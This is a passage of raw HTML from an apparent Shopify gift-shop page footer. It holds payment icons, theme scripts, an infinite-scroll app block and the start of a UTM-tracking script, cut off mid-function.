                  <svg class="icon icon--full-color" xmlns="http://www.w3.org/2000/svg" role="img" aria-labelledby="pi-american_express" viewBox="0 0 38 24" width="38" height="24"><title id="pi-american_express">American Express</title><path fill="#000" d="M35 0H3C1.3 0 0 1.3 0 3v18c0 1.7 1.4 3 3 3h32c1.7 0 3-1.3 3-3V3c0-1.7-1.4-3-3-3Z" opacity=".07"/><path fill="#006FCF" d="M35 1c1.1 0 2 .9 2 2v18c0 1.1-.9 2-2 2H3c-1.1 0-2-.9-2-2V3c0-1.1.9-2 2-2h32Z"/><path fill="#FFF" d="M22.012 19.936v-8.421L37 11.528v2.326l-1.732 1.852L37 17.573v2.375h-2.766l-1.47-1.622-1.46 1.628-9.292-.02Z"/><path fill="#006FCF" d="M23.013 19.012v-6.57h5.572v1.513h-3.768v1.028h3.678v1.488h-3.678v1.01h3.768v1.531h-5.572Z"/><path fill="#006FCF" d="m28.557 19.012 3.083-3.289-3.083-3.282h2.386l1.884 2.083 1.89-2.082H37v.051l-3.017 3.23L37 18.92v.093h-2.307l-1.917-2.103-1.898 2.104h-2.321Z"/><path fill="#FFF" d="M22.71 4.04h3.614l1.269 2.881V4.04h4.46l.77 2.159.771-2.159H37v8.421H19l3.71-8.421Z"/><path fill="#006FCF" d="m23.395 4.955-2.916 6.566h2l.55-1.315h2.98l.55 1.315h2.05l-2.904-6.566h-2.31Zm.25 3.777.875-2.09.873 2.09h-1.748Z"/><path fill="#006FCF" d="M28.581 11.52V4.953l2.811.01L32.84 9l1.456-4.046H37v6.565l-1.74.016v-4.51l-1.644 4.494h-1.59L30.35 7.01v4.51h-1.768Z"/></svg>

                </li><li class="list-payment__item">
                  <svg class="icon icon--full-color" version="1.1" xmlns="http://www.w3.org/2000/svg" role="img" x="0" y="0" width="38" height="24" viewBox="0 0 165.521 105.965" xml:space="preserve" aria-labelledby="pi-apple_pay"><title id="pi-apple_pay">Apple Pay</title><path fill="#000" d="M150.698 0H14.823c-.566 0-1.133 0-1.698.003-.477.004-.953.009-1.43.022-1.039.028-2.087.09-3.113.274a10.51 10.51 0 0 0-2.958.975 9.932 9.932 0 0 0-4.35 4.35 10.463 10.463 0 0 0-.975 2.96C.113 9.611.052 10.658.024 11.696a70.22 70.22 0 0 0-.022 1.43C0 13.69 0 14.256 0 14.823v76.318c0 .567 0 1.132.002 1.699.003.476.009.953.022 1.43.028 1.036.09 2.084.275 3.11a10.46 10.46 0 0 0 .974 2.96 9.897 9.897 0 0 0 1.83 2.52 9.874 9.874 0 0 0 2.52 1.83c.947.483 1.917.79 2.96.977 1.025.183 2.073.245 3.112.273.477.011.953.017 1.43.02.565.004 1.132.004 1.698.004h135.875c.565 0 1.132 0 1.697-.004.476-.002.952-.009 1.431-.02 1.037-.028 2.085-.09 3.113-.273a10.478 10.478 0 0 0 2.958-.977 9.955 9.955 0 0 0 4.35-4.35c.483-.947.789-1.917.974-2.96.186-1.026.246-2.074.274-3.11.013-.477.02-.954.022-1.43.004-.567.004-1.132.004-1.699V14.824c0-.567 0-1.133-.004-1.699a63.067 63.067 0 0 0-.022-1.429c-.028-1.038-.088-2.085-.274-3.112a10.4 10.4 0 0 0-.974-2.96 9.94 9.94 0 0 0-4.35-4.35A10.52 10.52 0 0 0 156.939.3c-1.028-.185-2.076-.246-3.113-.274a71.417 71.417 0 0 0-1.431-.022C151.83 0 151.263 0 150.698 0z" /><path fill="#FFF" d="M150.698 3.532l1.672.003c.452.003.905.008 1.36.02.793.022 1.719.065 2.583.22.75.135 1.38.34 1.984.648a6.392 6.392 0 0 1 2.804 2.807c.306.6.51 1.226.645 1.983.154.854.197 1.783.218 2.58.013.45.019.9.02 1.36.005.557.005 1.113.005 1.671v76.318c0 .558 0 1.114-.004 1.682-.002.45-.008.9-.02 1.35-.022.796-.065 1.725-.221 2.589a6.855 6.855 0 0 1-.645 1.975 6.397 6.397 0 0 1-2.808 2.807c-.6.306-1.228.511-1.971.645-.881.157-1.847.2-2.574.22-.457.01-.912.017-1.379.019-.555.004-1.113.004-1.669.004H14.801c-.55 0-1.1 0-1.66-.004a74.993 74.993 0 0 1-1.35-.018c-.744-.02-1.71-.064-2.584-.22a6.938 6.938 0 0 1-1.986-.65 6.337 6.337 0 0 1-1.622-1.18 6.355 6.355 0 0 1-1.178-1.623 6.935 6.935 0 0 1-.646-1.985c-.156-.863-.2-1.788-.22-2.578a66.088 66.088 0 0 1-.02-1.355l-.003-1.327V14.474l.002-1.325a66.7 66.7 0 0 1 .02-1.357c.022-.792.065-1.717.222-2.587a6.924 6.924 0 0 1 .646-1.981c.304-.598.7-1.144 1.18-1.623a6.386 6.386 0 0 1 1.624-1.18 6.96 6.96 0 0 1 1.98-.646c.865-.155 1.792-.198 2.586-.22.452-.012.905-.017 1.354-.02l1.677-.003h135.875" /><g><g><path fill="#000" d="M43.508 35.77c1.404-1.755 2.356-4.112 2.105-6.52-2.054.102-4.56 1.355-6.012 3.112-1.303 1.504-2.456 3.959-2.156 6.266 2.306.2 4.61-1.152 6.063-2.858" /><path fill="#000" d="M45.587 39.079c-3.35-.2-6.196 1.9-7.795 1.9-1.6 0-4.049-1.8-6.698-1.751-3.447.05-6.645 2-8.395 5.1-3.598 6.2-.95 15.4 2.55 20.45 1.699 2.5 3.747 5.25 6.445 5.151 2.55-.1 3.549-1.65 6.647-1.65 3.097 0 3.997 1.65 6.696 1.6 2.798-.05 4.548-2.5 6.247-5 1.95-2.85 2.747-5.6 2.797-5.75-.05-.05-5.396-2.101-5.446-8.251-.05-5.15 4.198-7.6 4.398-7.751-2.399-3.548-6.147-3.948-7.447-4.048" /></g><g><path fill="#000" d="M78.973 32.11c7.278 0 12.347 5.017 12.347 12.321 0 7.33-5.173 12.373-12.529 12.373h-8.058V69.62h-5.822V32.11h14.062zm-8.24 19.807h6.68c5.07 0 7.954-2.729 7.954-7.46 0-4.73-2.885-7.434-7.928-7.434h-6.706v14.894z" /><path fill="#000" d="M92.764 61.847c0-4.809 3.665-7.564 10.423-7.98l7.252-.442v-2.08c0-3.04-2.001-4.704-5.562-4.704-2.938 0-5.07 1.507-5.51 3.82h-5.252c.157-4.86 4.731-8.395 10.918-8.395 6.654 0 10.995 3.483 10.995 8.89v18.663h-5.38v-4.497h-.13c-1.534 2.937-4.914 4.782-8.579 4.782-5.406 0-9.175-3.222-9.175-8.057zm17.675-2.417v-2.106l-6.472.416c-3.64.234-5.536 1.585-5.536 3.95 0 2.288 1.975 3.77 5.068 3.77 3.95 0 6.94-2.522 6.94-6.03z" /><path fill="#000" d="M120.975 79.652v-4.496c.364.051 1.247.103 1.715.103 2.573 0 4.029-1.09 4.913-3.899l.52-1.663-9.852-27.293h6.082l6.863 22.146h.13l6.862-22.146h5.927l-10.216 28.67c-2.34 6.577-5.017 8.735-10.683 8.735-.442 0-1.872-.052-2.261-.157z" /></g></g></svg>

                </li><li class="list-payment__item">
                  <svg class="icon icon--full-color" viewBox="0 0 38 24" xmlns="http://www.w3.org/2000/svg" role="img" width="38" height="24" aria-labelledby="pi-diners_club"><title id="pi-diners_club">Diners Club</title><path opacity=".07" d="M35 0H3C1.3 0 0 1.3 0 3v18c0 1.7 1.4 3 3 3h32c1.7 0 3-1.3 3-3V3c0-1.7-1.4-3-3-3z"/><path fill="#fff" d="M35 1c1.1 0 2 .9 2 2v18c0 1.1-.9 2-2 2H3c-1.1 0-2-.9-2-2V3c0-1.1.9-2 2-2h32"/><path d="M12 12v3.7c0 .3-.2.3-.5.2-1.9-.8-3-3.3-2.3-5.4.4-1.1 1.2-2 2.3-2.4.4-.2.5-.1.5.2V12zm2 0V8.3c0-.3 0-.3.3-.2 2.1.8 3.2 3.3 2.4 5.4-.4 1.1-1.2 2-2.3 2.4-.4.2-.4.1-.4-.2V12zm7.2-7H13c3.8 0 6.8 3.1 6.8 7s-3 7-6.8 7h8.2c3.8 0 6.8-3.1 6.8-7s-3-7-6.8-7z" fill="#3086C8"/></svg>
                </li><li class="list-payment__item">
                  <svg class="icon icon--full-color" viewBox="0 0 38 24" width="38" height="24" role="img" aria-labelledby="pi-discover" fill="none" xmlns="http://www.w3.org/2000/svg"><title id="pi-discover">Discover</title><path fill="#000" opacity=".07" d="M35 0H3C1.3 0 0 1.3 0 3v18c0 1.7 1.4 3 3 3h32c1.7 0 3-1.3 3-3V3c0-1.7-1.4-3-3-3z"/><path d="M35 1c1.1 0 2 .9 2 2v18c0 1.1-.9 2-2 2H3c-1.1 0-2-.9-2-2V3c0-1.1.9-2 2-2h32z" fill="#fff"/><path d="M3.57 7.16H2v5.5h1.57c.83 0 1.43-.2 1.96-.63.63-.52 1-1.3 1-2.11-.01-1.63-1.22-2.76-2.96-2.76zm1.26 4.14c-.34.3-.77.44-1.47.44h-.29V8.1h.29c.69 0 1.11.12 1.47.44.37.33.59.84.59 1.37 0 .53-.22 1.06-.59 1.39zm2.19-4.14h1.07v5.5H7.02v-5.5zm3.69 2.11c-.64-.24-.83-.4-.83-.69 0-.35.34-.61.8-.61.32 0 .59.13.86.45l.56-.73c-.46-.4-1.01-.61-1.62-.61-.97 0-1.72.68-1.72 1.58 0 .76.35 1.15 1.35 1.51.42.15.63.25.74.31.21.14.32.34.32.57 0 .45-.35.78-.83.78-.51 0-.92-.26-1.17-.73l-.69.67c.49.73 1.09 1.05 1.9 1.05 1.11 0 1.9-.74 1.9-1.81.02-.89-.35-1.29-1.57-1.74zm1.92.65c0 1.62 1.27 2.87 2.9 2.87.46 0 .86-.09 1.34-.32v-1.26c-.43.43-.81.6-1.29.6-1.08 0-1.85-.78-1.85-1.9 0-1.06.79-1.89 1.8-1.89.51 0 .9.18 1.34.62V7.38c-.47-.24-.86-.34-1.32-.34-1.61 0-2.92 1.28-2.92 2.88zm12.76.94l-1.47-3.7h-1.17l2.33 5.64h.58l2.37-5.64h-1.16l-1.48 3.7zm3.13 1.8h3.04v-.93h-1.97v-1.48h1.9v-.93h-1.9V8.1h1.97v-.94h-3.04v5.5zm7.29-3.87c0-1.03-.71-1.62-1.95-1.62h-1.59v5.5h1.07v-2.21h.14l1.48 2.21h1.32l-1.73-2.32c.81-.17 1.26-.72 1.26-1.56zm-2.16.91h-.31V8.03h.33c.67 0 1.03.28 1.03.82 0 .55-.36.85-1.05.85z" fill="#231F20"/><path d="M20.16 12.86a2.931 2.931 0 100-5.862 2.931 2.931 0 000 5.862z" fill="url(#pi-paint0_linear)"/><path opacity=".65" d="M20.16 12.86a2.931 2.931 0 100-5.862 2.931 2.931 0 000 5.862z" fill="url(#pi-paint1_linear)"/><path d="M36.57 7.506c0-.1-.07-.15-.18-.15h-.16v.48h.12v-.19l.14.19h.14l-.16-.2c.06-.01.1-.06.1-.13zm-.2.07h-.02v-.13h.02c.06 0 .09.02.09.06 0 .05-.03.07-.09.07z" fill="#231F20"/><path d="M36.41 7.176c-.23 0-.42.19-.42.42 0 .23.19.42.42.42.23 0 .42-.19.42-.42 0-.23-.19-.42-.42-.42zm0 .77c-.18 0-.34-.15-.34-.35 0-.19.15-.35.34-.35.18 0 .33.16.33.35 0 .19-.15.35-.33.35z" fill="#231F20"/><path d="M37 12.984S27.09 19.873 8.976 23h26.023a2 2 0 002-1.984l.024-3.02L37 12.985z" fill="#F48120"/><defs><linearGradient id="pi-paint0_linear" x1="21.657" y1="12.275" x2="19.632" y2="9.104" gradientUnits="userSpaceOnUse"><stop stop-color="#F89F20"/><stop offset=".25" stop-color="#F79A20"/><stop offset=".533" stop-color="#F68D20"/><stop offset=".62" stop-color="#F58720"/><stop offset=".723" stop-color="#F48120"/><stop offset="1" stop-color="#F37521"/></linearGradient><linearGradient id="pi-paint1_linear" x1="21.338" y1="12.232" x2="18.378" y2="6.446" gradientUnits="userSpaceOnUse"><stop stop-color="#F58720"/><stop offset=".359" stop-color="#E16F27"/><stop offset=".703" stop-color="#D4602C"/><stop offset=".982" stop-color="#D05B2E"/></linearGradient></defs></svg>
                </li><li class="list-payment__item">
                  <svg class="icon icon--full-color" xmlns="http://www.w3.org/2000/svg" role="img" viewBox="0 0 38 24" width="38" height="24" aria-labelledby="pi-google_pay"><title id="pi-google_pay">Google Pay</title><path d="M35 0H3C1.3 0 0 1.3 0 3v18c0 1.7 1.4 3 3 3h32c1.7 0 3-1.3 3-3V3c0-1.7-1.4-3-3-3z" fill="#000" opacity=".07"/><path d="M35 1c1.1 0 2 .9 2 2v18c0 1.1-.9 2-2 2H3c-1.1 0-2-.9-2-2V3c0-1.1.9-2 2-2h32" fill="#FFF"/><path d="M18.093 11.976v3.2h-1.018v-7.9h2.691a2.447 2.447 0 0 1 1.747.692 2.28 2.28 0 0 1 .11 3.224l-.11.116c-.47.447-1.098.69-1.747.674l-1.673-.006zm0-3.732v2.788h1.698c.377.012.741-.135 1.005-.404a1.391 1.391 0 0 0-1.005-2.354l-1.698-.03zm6.484 1.348c.65-.03 1.286.188 1.778.613.445.43.682 1.03.65 1.649v3.334h-.969v-.766h-.049a1.93 1.93 0 0 1-1.673.931 2.17 2.17 0 0 1-1.496-.533 1.667 1.667 0 0 1-.613-1.324 1.606 1.606 0 0 1 .613-1.336 2.746 2.746 0 0 1 1.698-.515c.517-.02 1.03.093 1.49.331v-.208a1.134 1.134 0 0 0-.417-.901 1.416 1.416 0 0 0-.98-.368 1.545 1.545 0 0 0-1.319.717l-.895-.564a2.488 2.488 0 0 1 2.182-1.06zM23.29 13.52a.79.79 0 0 0 .337.662c.223.176.5.269.785.263.429-.001.84-.17 1.146-.472.305-.286.478-.685.478-1.103a2.047 2.047 0 0 0-1.324-.374 1.716 1.716 0 0 0-1.03.294.883.883 0 0 0-.392.73zm9.286-3.75l-3.39 7.79h-1.048l1.281-2.728-2.224-5.062h1.103l1.612 3.885 1.569-3.885h1.097z" fill="#5F6368"/><path d="M13.986 11.284c0-.308-.024-.616-.073-.92h-4.29v1.747h2.451a2.096 2.096 0 0 1-.9 1.373v1.134h1.464a4.433 4.433 0 0 0 1.348-3.334z" fill="#4285F4"/><path d="M9.629 15.721a4.352 4.352 0 0 0 3.01-1.097l-1.466-1.14a2.752 2.752 0 0 1-4.094-1.44H5.577v1.17a4.53 4.53 0 0 0 4.052 2.507z" fill="#34A853"/><path d="M7.079 12.05a2.709 2.709 0 0 1 0-1.735v-1.17H5.577a4.505 4.505 0 0 0 0 4.075l1.502-1.17z" fill="#FBBC04"/><path d="M9.629 8.44a2.452 2.452 0 0 1 1.74.68l1.3-1.293a4.37 4.37 0 0 0-3.065-1.183 4.53 4.53 0 0 0-4.027 2.5l1.502 1.171a2.715 2.715 0 0 1 2.55-1.875z" fill="#EA4335"/></svg>

                </li><li class="list-payment__item">
                  <svg class="icon icon--full-color" width="38" height="24" role="img" aria-labelledby="pi-jcb" viewBox="0 0 38 24" xmlns="http://www.w3.org/2000/svg"><title id="pi-jcb">JCB</title><g fill="none" fill-rule="evenodd"><g fill-rule="nonzero"><path d="M35 0H3C1.3 0 0 1.3 0 3v18c0 1.7 1.4 3 3 3h32c1.7 0 3-1.3 3-3V3c0-1.7-1.4-3-3-3z" fill="#000" opacity=".07"/><path d="M35 1c1.1 0 2 .9 2 2v18c0 1.1-.9 2-2 2H3c-1.1 0-2-.9-2-2V3c0-1.1.9-2 2-2h32" fill="#FFF"/></g><path d="M11.5 5H15v11.5a2.5 2.5 0 0 1-2.5 2.5H9V7.5A2.5 2.5 0 0 1 11.5 5z" fill="#006EBC"/><path d="M18.5 5H22v11.5a2.5 2.5 0 0 1-2.5 2.5H16V7.5A2.5 2.5 0 0 1 18.5 5z" fill="#F00036"/><path d="M25.5 5H29v11.5a2.5 2.5 0 0 1-2.5 2.5H23V7.5A2.5 2.5 0 0 1 25.5 5z" fill="#2AB419"/><path d="M10.755 14.5c-1.06 0-2.122-.304-2.656-.987l.78-.676c.068 1.133 3.545 1.24 3.545-.19V9.5h1.802v3.147c0 .728-.574 1.322-1.573 1.632-.466.144-1.365.221-1.898.221zm8.116 0c-.674 0-1.388-.107-1.965-.366-.948-.425-1.312-1.206-1.3-2.199.012-1.014.436-1.782 1.468-2.165 1.319-.49 3.343-.261 3.926.27v.972c-.572-.521-1.958-.898-2.919-.46-.494.226-.737.917-.744 1.448-.006.56.245 1.252.744 1.497.953.467 2.39.04 2.919-.441v1.01c-.358.255-1.253.434-2.129.434zm8.679-2.587c.37-.235.582-.567.582-1.005 0-.438-.116-.687-.348-.939-.206-.207-.58-.469-1.238-.469H23v5h3.546c.696 0 1.097-.23 1.315-.415.283-.25.426-.53.426-.96 0-.431-.155-.908-.737-1.212zm-1.906-.281h-1.428v-1.444h1.495c.956 0 .944 1.444-.067 1.444zm.288 2.157h-1.716v-1.513h1.716c.986 0 1.083 1.513 0 1.513z" fill="#FFF" fill-rule="nonzero"/></g></svg>
                </li><li class="list-payment__item">
                  <svg class="icon icon--full-color" viewBox="0 0 38 24" xmlns="http://www.w3.org/2000/svg" role="img" width="38" height="24" aria-labelledby="pi-master"><title id="pi-master">Mastercard</title><path opacity=".07" d="M35 0H3C1.3 0 0 1.3 0 3v18c0 1.7 1.4 3 3 3h32c1.7 0 3-1.3 3-3V3c0-1.7-1.4-3-3-3z"/><path fill="#fff" d="M35 1c1.1 0 2 .9 2 2v18c0 1.1-.9 2-2 2H3c-1.1 0-2-.9-2-2V3c0-1.1.9-2 2-2h32"/><circle fill="#EB001B" cx="15" cy="12" r="7"/><circle fill="#F79E1B" cx="23" cy="12" r="7"/><path fill="#FF5F00" d="M22 12c0-2.4-1.2-4.5-3-5.7-1.8 1.3-3 3.4-3 5.7s1.2 4.5 3 5.7c1.8-1.2 3-3.3 3-5.7z"/></svg>
                </li><li class="list-payment__item">
                  <svg class="icon icon--full-color" viewBox="0 0 38 24" xmlns="http://www.w3.org/2000/svg" role="img" width="38" height="24" aria-labelledby="pi-visa"><title id="pi-visa">Visa</title><path opacity=".07" d="M35 0H3C1.3 0 0 1.3 0 3v18c0 1.7 1.4 3 3 3h32c1.7 0 3-1.3 3-3V3c0-1.7-1.4-3-3-3z"/><path fill="#fff" d="M35 1c1.1 0 2 .9 2 2v18c0 1.1-.9 2-2 2H3c-1.1 0-2-.9-2-2V3c0-1.1.9-2 2-2h32"/><path d="M28.3 10.1H28c-.4 1-.7 1.5-1 3h1.9c-.3-1.5-.3-2.2-.6-3zm2.9 5.9h-1.7c-.1 0-.1 0-.2-.1l-.2-.9-.1-.2h-2.4c-.1 0-.2 0-.2.2l-.3.9c0 .1-.1.1-.1.1h-2.1l.2-.5L27 8.7c0-.5.3-.7.8-.7h1.5c.1 0 .2 0 .2.2l1.4 6.5c.1.4.2.7.2 1.1.1.1.1.1.1.2zm-13.4-.3l.4-1.8c.1 0 .2.1.2.1.7.3 1.4.5 2.1.4.2 0 .5-.1.7-.2.5-.2.5-.7.1-1.1-.2-.2-.5-.3-.8-.5-.4-.2-.8-.4-1.1-.7-1.2-1-.8-2.4-.1-3.1.6-.4.9-.8 1.7-.8 1.2 0 2.5 0 3.1.2h.1c-.1.6-.2 1.1-.4 1.7-.5-.2-1-.4-1.5-.4-.3 0-.6 0-.9.1-.2 0-.3.1-.4.2-.2.2-.2.5 0 .7l.5.4c.4.2.8.4 1.1.6.5.3 1 .8 1.1 1.4.2.9-.1 1.7-.9 2.3-.5.4-.7.6-1.4.6-1.4 0-2.5.1-3.4-.2-.1.2-.1.2-.2.1zm-3.5.3c.1-.7.1-.7.2-1 .5-2.2 1-4.5 1.4-6.7.1-.2.1-.3.3-.3H18c-.2 1.2-.4 2.1-.7 3.2-.3 1.5-.6 3-1 4.5 0 .2-.1.2-.3.2M5 8.2c0-.1.2-.2.3-.2h3.4c.5 0 .9.3 1 .8l.9 4.4c0 .1 0 .1.1.2 0-.1.1-.1.1-.1l2.1-5.1c-.1-.1 0-.2.1-.2h2.1c0 .1 0 .1-.1.2l-3.1 7.3c-.1.2-.1.3-.2.4-.1.1-.3 0-.5 0H9.7c-.1 0-.2 0-.2-.2L7.9 9.5c-.2-.2-.5-.5-.9-.6-.6-.3-1.7-.5-1.9-.5L5 8.2z" fill="#142688"/></svg>
                </li></ul>
          </div></div>
    </div>
    <div class="footer__content-bottom-wrapper page-width">
      <div class="footer__copyright caption">
        <small class="copyright__content">
          &copy; 2025, <a href="/" title="">Makezbright Gifts</a></small>
        
</div>
    </div>
  </div>
</footer>




</div>
<!-- END sections: footer-group -->

    <ul hidden>
      <li id="a11y-refresh-page-message">Choosing a selection results in a full page refresh.</li>
      <li id="a11y-new-window-message">Opens in a new window.</li>
    </ul>

    <script>
      window.shopUrl = 'https://makezbrightgifts.com';
      window.routes = {
        cart_add_url: '/cart/add',
        cart_change_url: '/cart/change',
        cart_update_url: '/cart/update',
        cart_clear_url: '/cart/clear',
        cart_url: '/cart',
        predictive_search_url: '/search/suggest'
      };

      window.cartStrings = {
        error: `There was an error while updating your cart. Please try again.`,
        quantityError: `You can only add [quantity] of this item to your cart.`
      }

      window.variantStrings = {
        addToCart: `ADD TO CART`,
        soldOut: `Sold out`,
        unavailable: `Unavailable`,
        unavailable_with_option: `[value] - Unavailable`,
      }

      window.accessibilityStrings = {
        imageAvailable: `Image [index] is now available in gallery view`,
        shareSuccess: `Link copied to clipboard`,
        pauseSlideshow: `Pause slideshow`,
        playSlideshow: `Play slideshow`,
      }
    </script>

    <script>
      const productForm = document.querySelector('product-form[data-main="true"]');
      if (productForm) {
        document.querySelectorAll('[id^="SectionAtcBtn-"]').forEach(btn => {
          btn.addEventListener('click', (e) => {
            productForm.handleSubmit(e);
          })
        })
      }

      
    </script>

    <script>
      (function () {
        var links = document.links;
        for (let i = 0; i < links.length;  i++) {
          if (links[i].hostname !== window.location.hostname) {
            links[i].target = '_blank';
            links[i].rel = 'noreferrer noopener';
          }
        }
      })();
    </script>

    
    
  <style>  </style>
<!-- Failed to render app block "4015264832934714879": app block path "shopify://apps/trustoo-email-popups/blocks/app/a5670cf8-5705-4b01-ad9e-447033feae26" does not exist --><div id="shopify-block-AWG9lTlFucFo3OFpHU__8949129509217075300" class="shopify-block shopify-app-block"><div style="position: fixed; bottom: 0; right: 0">
  <span id='infinite_app_name' style='display:none'>Makezbright Gifts</span>

  <span id='theme_id_mf2311bc'></span>

  <span id='theme_mf2311bc'></span>

  <span id='is_collection_enabled_mf2311bc' style='display:none'>true</span>
  <span id='grid_item_class_name_mf2311bc' style='display:none'></span>
  <span id='pagenation_class_name_mf2311bc' style='display:none'></span>

  <span id='grid_item_css_selector_mf2311bc' style='display:none'></span>
  <span id='pagination_css_selector_mf2311bc' style='display:none'></span>

  <span id='is_blog_enabled_mf2311bc' style='display:none'>true</span>
  <span id='blog_grid_item_class_name_mf2311bc' style='display:none'></span>
  <span id='blog_pagenation_class_name_mf2311bc' style='display:none'></span>

  <span id='is_serach_enabled_mf2311bc' style='display:none'>true</span>
  <span id='search_grid_item_class_name_mf2311bc' style='display:none'></span>
  <span id='search_pagenation_class_name_mf2311bc' style='display:none'></span>


  <span id='is_loadmore_enabled_mf2311bc' style='display:none'>false</span>
  <span id='loadmore_text_mf2311bc' style='display:none'></span>
  <span id='loadmore_button_mf2311bc' style='display:none'>infinite_mf2311bc_btn_01</span>

  <span id='loadmargin_mf2311bc' style='display:none'>8</span>

  <div id="InfiniteScrollProInfo" style='display:none'>
    <p id="version"> 2025-11-25-07 </p>
    <p id="plan info"> ACTIVE </p>
    <p id="flag info"> free </p>

    <p id="mf23_infinite_new_parameter">ACTIVE</p>

    
    

    
      <p id="mf2311bc_can_use" value="OK">Route A : Can use </p>
    
  </div>

  


</div><style data-shopify>.infinite_mf2311bc_btn_01{
  display: inline-block;
  outline: 0;
  cursor: pointer;
  text-align: center;
  border: 0;
  padding: 7px 16px;
  min-height: 36px;
  min-width: 36px;
  color: #ffffff;
  background: #008060;
  border-radius: 4px;
  font-weight: 500;
  font-size: 14px;
  box-shadow: rgba(0, 0, 0, 0.05) 0px 1px 0px 0px, rgba(0, 0, 0, 0.2) 0px -1px 0px 0px inset;
}
.infinite_mf2311bc_btn_01:hover{
  opacity: 0.8;
}

.infinite_mf2311bc_btn_02{
  display: inline-block;
  outline: 0;
  cursor: pointer;
  text-align: center;
  border: 2px solid #008060;
  padding: 7px 16px;
  min-height: 36px;
  min-width: 36px;
  color:  #008060;
  background: transparent;
  border-radius: 4px;
  font-weight: 500;
  font-size: 14px;
}
.infinite_mf2311bc_btn_02:hover{
  opacity: 0.8;
}


.infinite_mf2311bc_btn_03{

  display: inline-block;
    outline: none;
    cursor: pointer;
    font-size: 14px;
    line-height: 1;
    border-radius: 500px;
    transition-property: background-color,border-color,color,box-shadow,filter;
    transition-duration: .3s;
    border: 1px solid transparent;
    border-color:#008060;
    min-width: 36px;
    text-transform: none;
    white-space: normal;
    font-weight: 500;
    text-align: center;
    padding: 10px 30px;
    color: #fff;
    background-color: #008060;
    height: 36px;  
}
.infinite_mf2311bc_btn_03:hover{
  opacity: 0.8;
}


.infinite_mf2311bc_btn_04{
  display: inline-block;
  outline: none;
  cursor: pointer;
  font-size: 14px;
  line-height: 1;
  border-radius: 500px;
  transition-property: background-color,border-color,color,box-shadow,filter;
  transition-duration: .3s;
  border: 1px solid transparent;
  white-space: normal;
  font-weight: 500;
  text-align: center;
  padding: 10px 30px;
  color: #008060;
  box-shadow: inset 0 0 0 2px #008060;
  background-color: transparent;
  height: 48px;                     
}
.infinite_mf2311bc_btn_04:hover{
opacity: 0.8;
}


.infinite_mf2311bc_btn_05{
  display: inline-block;
  outline: none;
  cursor: pointer;
  font-size: 14px;
  line-height: 1;
  transition-duration: .3s;
  white-space: normal;
  font-weight: 500;
  text-align: center;
  color: #008060;
  background-color: transparent;
  height: 48px;
  border: none; 
}
.infinite_mf2311bc_btn_05:hover{
opacity: 0.8;
}


.infinite_mf2311bc_loading_01{
  width: 60px;
  aspect-ratio: 2;
  --_g: no-repeat radial-gradient(circle closest-side,#000 90%,#0000);
  background: 
    var(--_g) 0%   50%,
    var(--_g) 50%  50%,
    var(--_g) 100% 50%;
  background-size: calc(100%/3) 50%;
  animation: infinite_mf2311bc_loading_key_01 1s infinite linear;
  height: 48px;
}

@keyframes infinite_mf2311bc_loading_key_01 {
    20%{background-position:0%   0%, 50%  50%,100%  50%}
    40%{background-position:0% 100%, 50%   0%,100%  50%}
    60%{background-position:0%  50%, 50% 100%,100%   0%}
    80%{background-position:0%  50%, 50%  50%,100% 100%}
}    

/* HTML: <div class="loader"></div> */
/* HTML: <div class="loader"></div> */
.infinite_mf2311bc_loader {
  width: 50px;
  --b: 8px; 
  aspect-ratio: 1;
  border-radius: 50%;
  padding: 1px;
  background: conic-gradient(#0000 10%,#008060) content-box;
  -webkit-mask:
    repeating-conic-gradient(#0000 0deg,#000 1deg 20deg,#0000 21deg 36deg),
    radial-gradient(farthest-side,#0000 calc(100% - var(--b) - 1px),#000 calc(100% - var(--b)));
  -webkit-mask-composite: destination-in;
          mask-composite: intersect;
  animation:infinite_mf2311bc_l4 1s infinite steps(10);
}
@keyframes infinite_mf2311bc_l4 {to{transform: rotate(1turn)}}</style>

</div><div id="shopify-block-AdDB4TVErUE9ndkgrU__5090583634437777045" class="shopify-block shopify-app-block">
<div id='mf-inf-ui-root'
  data-collection="null"
  data-blog="null"
  data-search="null"
  data-template="&quot;product&quot;"
  data-customer-data="null"
  data-customer-id=""
  data-block-settings="{&quot;enable_collection&quot;:true,&quot;collection_grid_css_selector&quot;:&quot;&quot;,&quot;collection_pagination_css_selector&quot;:&quot;&quot;,&quot;enable_blog&quot;:true,&quot;blog_grid_css_selector&quot;:&quot;&quot;,&quot;blog_pagination_css_selector&quot;:&quot;&quot;,&quot;enable_search&quot;:true,&quot;search_grid_css_selector&quot;:&quot;&quot;,&quot;search_pagination_css_selector&quot;:&quot;&quot;,&quot;enable_loadmore&quot;:false,&quot;loadmore_button_style&quot;:&quot;rectangle_01&quot;,&quot;loadmore_text&quot;:&quot;&quot;,&quot;button_color&quot;:&quot;#008060&quot;,&quot;custom_button&quot;:&quot;&quot;,&quot;loader_style&quot;:&quot;spinner_02&quot;,&quot;loading_color&quot;:&quot;#000000&quot;,&quot;indicator_text&quot;:&quot;&quot;,&quot;custom_loader&quot;:&quot;&quot;,&quot;cache_limit&quot;:100}"
  data-is-subscribe="ACTIVE"
>
  <script type="module" src="https://cdn.shopify.com/extensions/019abb15-8e57-7d08-a21a-6ec94879a5b0/infinite-scroll-dev-215/assets/mf-infinite-scroll-v2.js" defer></script>
  <link rel="stylesheet" href="https://cdn.shopify.com/extensions/019abb15-8e57-7d08-a21a-6ec94879a5b0/infinite-scroll-dev-215/assets/mf-infinite-scroll-v2.css" >

  
  

</div>



<div id='InfiniteScrollPro' style="display:none;">

  <p>Plan : ""</p>
  <p> Plan Meta :  "ACTIVE"</p>
  <p>Collection Count : ""</p>

  
    <p id="mf2311bc_can_use" value="OK">Route A : Can use </p>
  



 


  <p></p>


</div>




</div><div id="shopify-block-AeWtjZE1LT2Irb3pva__7079518687644006178" class="shopify-block shopify-app-block"><script>
  (function () {
    const cartAttributes = {};

    // Helper function to retrieve the UTM from Url
    function getUTMFromUrl() {
      const url_string = window.location.href;
      const url = new URL(url_string);

      const utm_id = url.searchParams.get("utm_id");
      const utm_source = url.searchParams.get("utm_source");
      const utm_medium = url.searchParams.get("utm_medium");
      const utm_campaign = url.searchParams.get("utm_campaign");
      const utm_term = url.searchParams.get("utm_term");
      const ref = url.searchParams.get("ref");

      if (!utm_id && !utm_source && !utm_medium && !utm_campaign && !ref) {
        return null;
      }

      let utmParameters = {
        // Double underscore `__` to make it private
        utm_data_source: "checkout_promotions_url_bar",
      };
      
        if (utm_id) {
          utmParameters.utm_id = utm_id;
        }
        if (utm_source) {
          utmParameters.utm_source = utm_source;
        }
        if (utm_medium) {
